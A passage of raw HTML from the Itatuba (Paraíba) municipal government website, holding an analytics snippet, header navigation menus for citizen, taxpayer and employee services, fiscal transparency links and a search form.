window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-87CDNBPT69' , {});

</script>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular publicacoes_oficiais-template-default single single-publicacoes_oficiais postid-140450 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header jet-mega-menu-location elementor-page-136396 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-6079 modula-best-grid-gallery">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Ir para o conteúdo</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="137721" class="elementor elementor-137721 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ea31333 elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="ea31333" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-727f365 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="727f365" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7646af5" data-id="7646af5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4bac39 elementor-widget-tablet__width-inherit elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e4bac39" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-605ba59 elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="605ba59" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9608816 elementor-widget elementor-widget-button" data-id="9608816" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Portal Covid</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-e82146a elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="e82146a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-e82146a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e82146a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc256fd elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="dc256fd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-dc256fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dc256fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-f31c8ae elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="f31c8ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-f31c8ae" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f31c8ae" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-063d9cb elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="063d9cb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f899828 elementor-widget-tablet__width-initial elementor-hidden-desktop elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f899828" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2d2aa57" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1fa5019" href="https://www.instagram.com/itatubapboficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-bd267f1" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fe5c571 elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fe5c571" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-fe5c571" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fe5c571" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ec5f31 elementor-widget-tablet__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="8ec5f31" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8ec5f31">Pesquisar</label>

					
					<input id="elementor-search-form-8ec5f31" placeholder="Pesquisar..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7110f8f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7110f8f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-914fbb9" data-id="914fbb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e55558 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e55558" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-a734722 elementor-hidden-desktop elementor-hidden-mobile" data-id="a734722" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4c4869a" data-id="4c4869a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78b3f66 elementor-align-justify elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="78b3f66" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PORTAL COVID</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-de7125c elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="de7125c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-6122a87 elementor-shape-circle elementor-hidden-desktop elementor-hidden-tablet elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6122a87" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a3a631a" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8a8a575" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-17008bf" href="https://www.instagram.com/itatubapboficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2507e04 elementor-align-justify elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="2507e04" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PORTAL COVID</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e392677 elementor-hidden-tablet elementor-hidden-mobile" data-id="e392677" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f09fec elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4f09fec" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4f09fec" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
